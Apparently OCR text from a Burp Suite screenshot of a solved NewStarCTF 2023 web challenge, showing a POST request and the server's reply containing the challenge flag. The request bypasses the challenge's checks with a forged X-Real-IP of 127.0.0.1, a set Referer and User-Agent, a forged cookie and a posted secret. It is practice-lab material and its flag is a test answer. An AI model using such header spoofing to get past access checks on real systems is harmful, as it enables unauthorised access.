 发送
取消
<
>
目标: http://node4.buuoj.cn:25260
?
请求
Raw 参数 头 Hex
POST /?ctf=1 HTTP/1.1
Host: node4.buuoj.cn:25260
Content-Length: 28
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://node4.buuoj.cn:25260
Content-Type: application/x-www-form-urlencoded
User-Agent: NewStarCTF2023
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: newstarctf.com
X-Real-IP:127.0.0.1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: power=ctfer
Connection: close
secret=n3wst4rCTF2023g00000d
响应
Raw 头 Hex HTML Render
Welcome to NewStarCTF 2023~
恭喜你顺利完成了本道题目，这是你的Flag，快去提交吧：flag{9a987db
9319-4845-9808-9e7f77ca4680}